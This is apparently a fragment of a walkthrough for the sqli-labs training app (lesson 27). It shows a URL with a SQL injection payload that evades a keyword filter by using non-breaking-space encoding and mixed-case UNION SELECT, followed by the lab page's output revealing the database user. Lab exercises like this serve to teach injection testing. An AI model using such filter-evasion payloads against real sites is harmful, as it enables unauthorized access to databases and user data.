 192.168.50.2:8888/Less-27/?id=%27%a0unIon%a0SelEct%a01,user(),3||%271
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-2 7
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: '�unIon�SelEct�1,user(),3||'1